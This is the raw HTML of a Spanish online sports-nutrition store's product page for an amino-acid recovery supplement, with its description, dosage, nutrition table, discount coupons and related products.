			</style><div class="classe-widget"><div class="code-widget"><form data-min-no-for-search="3" data-result-box-max-height="200" data-form-id="22062" class="is-search-form is-form-style is-form-style-3 is-form-id-22062 is-ajax-search" action="https://www.invictusnutricion.com/" method="get" role="search" ><label for="is-search-input-22062"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-22062" name="s" value="" class="is-search-input" placeholder="Buscar productos..." autocomplete="off" /><span class="is-loader-image" style="display: none;background-image:url(https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="22062" /><input type="hidden" name="post_type" value="product" /></form></div></div>                                        </div><!-- #primary-sidebar -->
                                                                      <!---->
                            
                            <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                           
                           <div class="toglemenu" style="float: left;margin-left: 30px;">
                           </div>
                           
                                <span class="screen-reader-text">
                                    Primary Menu</span>
                                 <i class="ham"></i>
                            </span>                            
                            
                            <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-12132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12132"><a href="https://www.invictusnutricion.com">INICIO</a></li>
<li id="menu-item-12131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12131"><a title="Tienda Online de Nutrición Deportiva" href="https://www.invictusnutricion.com/tienda-online-nutricion-deportiva/">PRODUCTOS</a></li>
<li id="menu-item-12130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12130"><a href="https://www.invictusnutricion.com/categorias/">CATEGORIAS</a></li>
<li id="menu-item-12129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12129"><a href="https://www.invictusnutricion.com/marcas/">MARCAS</a></li>
<li id="menu-item-12127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://www.invictusnutricion.com/asesoramiento-nutricional-deportivo/">NUTRICIÓN Y FITNESS</a></li>
<li id="menu-item-24218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24218"><a href="https://www.invictusnutricion.com/blog-invictus-nutricion/">BLOG</a></li>
<li id="menu-item-12206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12206"><a href="https://www.invictusnutricion.com/conoce-invictus/">CONOCENOS</a></li>
<li id="menu-item-12122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12122"><a href="https://www.invictusnutricion.com/tienda-fisica/">TIENDA FÍSICA</a></li>
<li id="menu-item-24641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24641"><a target="_blank" rel="noopener" href="https://wa.me/34630961070?text=¡Hola!%20Me%20gustaría%20que...">¡Pregúntanos! <img src="https://www.invictusnutricion.com/wp-content/uploads/2022/03/icono.png" height="20px"></a></li>
</ul></div>                        </nav><!-- #site-navigation -->
                    </div>
                </div>

                <div class="header-right-part" style="background:none">

                    <!--                                                    <div class="cart-shop aft-show-on-scroll">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                    <div class="search aft-show-on-mobile">
                        <div id="myOverlay" class="overlay">
                            <span class="close-serach-form" title="Close Overlay">x</span>
                            <div class="overlay-content">
                                        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos"  selected='selected'>AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar" >SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
                                        </div>
                        </div>
                        <button class="open-search-form"><i class="fa fa-search"></i></button>
                    </div>


                    <div class="account-user">

                        <a href="https://www.invictusnutricion.com/mi-cuenta/">
                            <!--  my account -- <i class="fa fa-user-circle-o"></i>
                        </a>
                                <ul class="af-my-account-menu prime-color">
                            <li><a class="af-my-account-admin"
                       href="https://www.invictusnutricion.com/mi-cuenta/">Login</a>
                </li>
                                </ul>
        

                    </div>
                    

                    					-->&nbsp;&nbsp;&nbsp;
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                            <!--<a href="https://invictus.eltaller-bcn.es/carrito/" style="font-size:15px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;" alt="Ver carrito"><i class="glyphicon glyphicon-shopping-cart"></i></a>-->
                &nbsp;&nbsp;&nbsp;
                <a href="https://invictusnutricion.com/mi-cuenta/" style="font-size:15px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;" alt="Usuario"> <img src="/wp-content/uploads/2021/03/headerlinx_2.png"></a>

                </div>

            </div>
        </div>
    </div>
</div>
		

    </header><!-- #masthead -->
    <div class="shopical-woocommerce-store-notice">
            </div>

    <section class="above-banner-section container-wrapper">
            </section>

    
    
    <div id="content" class="site-content container-wrapper">

        <nav class="woocommerce-breadcrumb"><a href="https://www.invictusnutricion.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/">AMINOACIDOS</a>&nbsp;&#47;&nbsp;Amino Recovery Victory Endurance 120 cap.</nav>    

                        <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
        
                
                    
<div class="woocommerce-notices-wrapper"></div>    <div id="product-17094" class="post-17094 product type-product status-publish has-post-thumbnail product_cat-aminoacidos product_cat-endurance-deportes-de-resistencia product_tag-aminoacidos product_tag-recuperadores-musculares product_shipping_class-estoc pa_marcas-victory-endurance first outofstock taxable shipping-taxable purchasable product-type-simple">
        <div class="shopical-product-summary-wrap clearfix">
           <div class="product-summary-wrapper">
               <div class="badge-wrapper">
                                  </div>
                <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?fit=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?fit=1080%2C1080&#038;ssl=1"><img width="527" height="527" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?fit=527%2C527&amp;ssl=1" class="wp-post-image jetpack-lazy-image" alt="" title="amimno-recovery-victory-endurance" data-caption="" data-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?fit=1080%2C1080&#038;ssl=1" data-large_image="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?fit=1080%2C1080&#038;ssl=1" data-large_image_width="1080" data-large_image_height="1080" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?resize=527%2C527&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?resize=64%2C64&amp;ssl=1 64w" data-lazy-sizes="(max-width: 527px) 100vw, 527px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?fit=527%2C527&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div>	</figure>
</div>
            </div>
            <div class="summary entry-summary">
                <h1 class="product_title entry-title">Amino Recovery Victory Endurance 120 cap.</h1><div class="revi-widget-ezG3v9aANw" data-revi-widget-lazy="" data-id-product="17094" data-lang="es"></div><p class="price"><span class="woocs_price_code" data-product-id="17094"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;20,25</bdi></span></span></p>
<div class="woo wp-block-columns" style="background-color:#fff !important"><div class="wp-block-column has-white-color has-luminous-vivid-amber-background-color has-text-color has-background"><div style="height:13px" aria-hidden="true" class="wp-block-spacer"></div><div class="wp-block-group"><div class="wp-block-group__inner-container"><p class="has-text-align-center" style="font-size:14px"> Por compras superiores a 35€</p></div></div><h5 class="has-text-align-center">Transporte gratuito</h5></div><div class="wp-block-column has-white-color has-luminous-vivid-orange-background-color has-text-color has-background"><div style="height:13px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-text-align-center" style="font-size:14px"><strong> Por compras superiores a 35€</strong></p><p class="has-text-align-center"><strong>10% de descuento</strong> con cupón <strong>INV10</strong></p></div><div class="wp-block-column has-white-color has-luminous-vivid-orange-background-color has-text-color has-background"><div style="height:13px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-text-align-center" style="font-size:14px"><strong>Por compras superiores a 50€</strong></p><p class="has-text-align-center"><strong>12% de descuento</strong> con cupón <strong>INV12</strong></p></div><div class="wp-block-column has-white-color has-luminous-vivid-orange-background-color has-text-color has-background"><div style="height:13px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-text-align-center" style="font-size:14px"><strong>Por compras superiores a 80€</strong></p><p class="has-text-align-center"><strong>15% de descuento</strong> con cupón <strong>INV15</strong></p></div></div><div class="woocommerce-info">No disponible.</div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">117</span></span>

	
	<span class="posted_in">Categorías: <a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/" rel="tag">AMINOACIDOS</a>, <a href="https://www.invictusnutricion.com/categoria-producto/endurance-deportes-de-resistencia/" rel="tag">ENDURANCE / RESISTENCIA</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://www.invictusnutricion.com/etiqueta-producto/aminoacidos/" rel="tag">AMINOACIDOS</a>, <a href="https://www.invictusnutricion.com/etiqueta-producto/recuperadores-musculares/" rel="tag">RECUPERADORES MUSCULARES</a></span>
	
</div>
<div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://www.invictusnutricion.com/producto/aminoacidos/amino-recovery-victory-endurance-120-cap/" data-a2a-title="Amino Recovery Victory Endurance 120 cap."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Faminoacidos%2Famino-recovery-victory-endurance-120-cap%2F&amp;linkname=Amino%20Recovery%20Victory%20Endurance%20120%20cap." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Faminoacidos%2Famino-recovery-victory-endurance-120-cap%2F&amp;linkname=Amino%20Recovery%20Victory%20Endurance%20120%20cap." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Faminoacidos%2Famino-recovery-victory-endurance-120-cap%2F&amp;linkname=Amino%20Recovery%20Victory%20Endurance%20120%20cap." title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Faminoacidos%2Famino-recovery-victory-endurance-120-cap%2F&amp;linkname=Amino%20Recovery%20Victory%20Endurance%20120%20cap." title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Faminoacidos%2Famino-recovery-victory-endurance-120-cap%2F&amp;linkname=Amino%20Recovery%20Victory%20Endurance%20120%20cap." title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Faminoacidos%2Famino-recovery-victory-endurance-120-cap%2F&amp;linkname=Amino%20Recovery%20Victory%20Endurance%20120%20cap." title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>            </div>
        </div>
        
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descripción					</a>
				</li>
							<li class="common_tab_tab" id="tab-title-common_tab" role="tab" aria-controls="tab-common_tab">
					<a href="#tab-common_tab">
						Información Nutricional					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Información adicional					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reseñas					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p><strong>INVICTUS NUTRICION &amp; FITNESS OS INFORMA:</strong></p>
<p><span style="color: #ff0000;"><strong>AMINO RECOVERY DE VICTORY ENDURANCE</strong></span></p>
<p><strong>Acelera la recuperación muscular.</strong></p>
<p>Especialmente indicado para deportes de resistencia tipo atletismo, ciclismo y natación.</p>
<p>Su combinación de aminoácidos permite la recuperación, evita el catabolismo y también facilita la oxigenación de los músculos.</p>
<p>La estudiada formula contiene BCAA´s y acelera la recuperación muscular, Glutamina para evitar el catabolismo muscular, Arginina para facilitar la oxigenación del músculo y Vitamina B6 que ayuda a metabolizar los aminoácidos y las proteínas.</p>
<p>Ideal para deportistas de endurance o resistencia.</p>
<p><span style="color: #ff0000;"><strong>Dosis recomendada:</strong> </span>Tomar dos cápsulas antes del entreno y dos después.</p>
<p><span style="color: #ff0000;"><strong>Presentación:</strong> </span>Envase de 120 cápsulas.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--common_tab panel entry-content wc-tab" id="tab-common_tab" role="tabpanel" aria-labelledby="tab-title-common_tab">
				<table style="font-family: Arial, Helvetica, sans-serif; border: 1px solid #002b7f; background-color: #ffffff; width: 0px;">
<colgroup>
<col />
<col />
<col /> </colgroup>
<tbody>
<tr style="background-color: #eef1f1; font-weight: bold;">
<td width="150"><span style="color: #676767;"> </span></td>
<td width="150"><span style="color: #676767;">Por 100g</span></td>
<td width="200"><span style="color: #676767;">por 4 cápsulas</span></td>
</tr>
<tr>
<td><span style="color: #676767;">L-Leucina</span></td>
<td><span style="color: #676767;">29 g</span></td>
<td><span style="color: #676767;">820 mg</span></td>
</tr>
<tr style="background-color: #eef1f1;">
<td><span style="color: #676767;">L-Isoleucina</span></td>
<td><span style="color: #676767;">15 g</span></td>
<td><span style="color: #676767;">410 mg</span></td>
</tr>
<tr>
<td><span style="color: #676767;">L-Valina</span></td>
<td><span style="color: #676767;">15 g</span></td>
<td><span style="color: #676767;">410 mg</span></td>
</tr>
<tr style="background-color: #eef1f1;">
<td><span style="color: #676767;">L-Arginina</span></td>
<td><span style="color: #676767;">11 g</span></td>
<td><span style="color: #676767;">320 mg</span></td>
</tr>
<tr>
<td><span style="color: #676767;">L-Glutamina</span></td>
<td><span style="color: #676767;">11 g<br />
</span></td>
<td><span style="color: #676767;">320 mg</span></td>
</tr>
<tr style="background-color: #eef1f1;">
<td><span style="color: #676767;">Vitamina B6</span></td>
<td><span style="color: #676767;">71,2 mg </span></td>
<td><span style="color: #676767;">2 mg (143%*)</span></td>
</tr>
<tr>
<td colspan="3"><span style="color: #676767;">   *% VRN: Valores de Referencia de Nutrientes</span></td>
</tr>
</tbody>
</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marcas">
			<th class="woocommerce-product-attributes-item__label">MARCAS</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.invictusnutricion.com/marcas/victory-endurance/" rel="tag">VICTORY ENDURANCE</a></p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div class="revi-widget-oVA72ErdWw" data-revi-widget-lazy="" data-id-product="17094" data-lang="es"></div>			</div>
		
			</div>

<div id="fichaspersonalizadas">
	<div class="fichatienda">
		<div class="wp-block-coblocks-service"><figure class="wp-block-coblocks-service__figure"><a href="https://www.invictusnutricion.com/tienda-fisica/"><img src="https://www.invictusnutricion.com/wp-content/uploads/2021/03/TIENDA-FISICA.png" alt="" width="200"></a></figure><div class="wp-block-coblocks-service__content">
	<h6 class="has-text-align-center">C/ Rogent, 3, 08026, Barcelona<br>Telf.: 630 961 070<br><a href="mailto:invictus@invictusnutricion.com">i</a><a href="mailto:invictus@invictusnutricion.com" target="_blank" rel="noreferrer noopener">nvictus@invictusnutricion.com</a></h6>
	</div></div>
	</div>
	<div class="fichaentrega">
		<div class="wp-block-coblocks-service popmake-20554 pum-trigger" style="cursor: pointer;"><figure class="wp-block-coblocks-service__figure"><a href="https://www.invictusnutricion.com/gastos-de-entrega/"><img src="https://www.invictusnutricion.com/wp-content/uploads/2021/03/ENVIO-GRATUITO.png" alt="" width="200"></a></figure><div class="wp-block-coblocks-service__content">
	<h6 class="has-text-align-center">Para todos los pedidos superiores a 30€, <br>y en toda la península.</h6>
	</div></div>
	</div>
	<div class="fichapago">
		<div class="wp-block-coblocks-service popmake-20514 pum-trigger" style="cursor: pointer;"><figure class="wp-block-coblocks-service__figure"><!--<a href="[popup_anything id=&quot;20519&quot;]" rel="20514 ">--><a href="https://www.invictusnutricion.com/formas-de-pago"><img src="https://www.invictusnutricion.com/wp-content/uploads/2021/03/PAGO-SEGURO.png" alt="" width="200"></a></figure><div class="wp-block-coblocks-service__content">
	<h6 class="has-text-align-center">Paypal<br>Visa<br>Mastercard<br>Bizum</h6>
	</div></div>
	</div>
</div>
	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="products columns-5">

			
					<li class="post-17223 product type-product status-publish has-post-thumbnail product_cat-endurance-deportes-de-resistencia product_cat-salud-y-bienestar product_cat-vitaminas-y-minerales product_tag-electrolitos product_tag-recuperacion product_tag-sales-minerales product_shipping_class-estoc pa_marcas-victory-endurance first instock taxable shipping-taxable purchasable product-type-simple" >
    <div class="product-loop-wrapper">
    
    <div class="product-wrapper show-on-hover">
        <div class="product-image-wrapper">
                            <a href="https://www.invictusnutricion.com/producto/salud-y-bienestar/salt-caps-victory-endurance-90-cap/">
                    <img src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/salt-caps-victory-endurance.jpg?resize=450%2C410&amp;ssl=1">
                </a>
            
            
            <div class="badge-wrapper">
                            </div>
        </div>
        <div class="product-description">
            <div class="product-title-wrapper">
                                    <span class="product-category">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/endurance-deportes-de-resistencia/" alt="View all posts in ENDURANCE / RESISTENCIA"> 
                                 ENDURANCE / RESISTENCIA
                             </a>
                        </li><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/salud-y-bienestar/" alt="View all posts in SALUD Y BIENESTAR"> 
                                 SALUD Y BIENESTAR
                             </a>
                        </li><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/vitaminas-y-minerales/" alt="View all posts in VITAMINAS / MINERALES"> 
                                 VITAMINAS / MINERALES
                             </a>
                        </li></ul>                    </span>
                                <h4 class="product-title">
                    <a href="https://www.invictusnutricion.com/producto/salud-y-bienestar/salt-caps-victory-endurance-90-cap/">
                        Salt Caps Victory Endurance 90 cap.                    </a>
                </h4>
            </div>

            <div class="product-rating-wrapper">
                            </div>

            <span class="price">
                


    

	<span class="price"><span class="woocs_price_code" data-product-id="17223"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,60</bdi></span></span></span>
            </span>


                        <div class="product-item-meta add-to-cart-button aft-iconset-0">
                <div class="default-add-to-cart-button">
                    <a href="?add-to-cart=17223" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17223" data-product_sku="410" aria-label="Añade &ldquo;Salt Caps Victory Endurance 90 cap.&rdquo; a tu carrito" rel="nofollow">AÑADIR AL CARRITO</a>                </div>

                            </div>

        </div>
    </div>
</div></li>

			
					<li class="post-17344 product type-product status-publish has-post-thumbnail product_cat-carbohidratos product_cat-endurance-deportes-de-resistencia product_tag-energia product_tag-entrenamiento product_tag-fitness product_tag-seleccion-top product_tag-top-endurance product_shipping_class-3dias pa_formato-kg-1-8 pa_formato-kg-4 pa_formato-gr-900 pa_marcas-fortia pa_sabores-limon pa_sabores-naranja pa_sabores-neutro pa_sabores-sandia  instock taxable shipping-taxable purchasable product-type-variable has-default-attributes" >
    <div class="product-loop-wrapper">
    
    <div class="product-wrapper show-on-hover">
        <div class="product-image-wrapper">
                            <a href="https://www.invictusnutricion.com/producto/carbohidratos/waxy-amilopectina-fortia/">
                    <img src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/fortia-waxy.jpg?resize=450%2C410&amp;ssl=1">
                </a>
            
            
            <div class="badge-wrapper">
                            </div>
        </div>
        <div class="product-description">
            <div class="product-title-wrapper">
                                    <span class="product-category">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/carbohidratos/" alt="View all posts in CARBOHIDRATOS"> 
                                 CARBOHIDRATOS
                             </a>
                        </li><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/endurance-deportes-de-resistencia/" alt="View all posts in ENDURANCE / RESISTENCIA"> 
                                 ENDURANCE / RESISTENCIA
                             </a>
                        </li></ul>                    </span>
                                <h4 class="product-title">
                    <a href="https://www.invictusnutricion.com/producto/carbohidratos/waxy-amilopectina-fortia/">
                        Waxy Fortia                    </a>
                </h4>
            </div>

            <div class="product-rating-wrapper">
                            </div>

            <span class="price">
                


    <div class="reviStarsContainer">

        <div class="reviStars" style="--rating: 4.86;"></div>
                    <div class="reviStarsBlock">(7)</div>
        
    </div>



	<span class="price"><span class="woocs_price_code" data-product-id="17344"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;23,90</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;37,90</bdi></span></span></span>
            </span>


                        <div class="product-item-meta add-to-cart-button aft-iconset-0">
                <div class="default-add-to-cart-button">
                    <a href="https://www.invictusnutricion.com/producto/carbohidratos/waxy-amilopectina-fortia/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17344" data-product_sku="WXFORT2" aria-label="Elige las opciones para &ldquo;Waxy Fortia&rdquo;" rel="nofollow">Seleccionar opciones</a>                </div>

                            </div>

        </div>
    </div>
</div></li>

			
